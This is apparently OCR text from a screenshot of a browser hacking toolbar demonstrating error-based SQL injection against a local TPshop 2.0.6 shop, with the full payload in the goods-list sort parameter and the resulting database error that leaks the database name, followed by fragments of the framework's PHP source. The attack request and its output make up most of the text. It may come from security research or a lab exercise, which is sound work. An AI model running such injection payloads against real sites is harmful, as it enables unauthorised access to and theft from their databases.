 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT database() ),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT database() ),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610))) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----tpshop2.0.6----' from dual),8446744073709551610,8446744073709551610))'
44
395. // 调试结束
数据库名称
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {
400. if ($this->config['break_reconnect'] && $this->isBreak($e)) {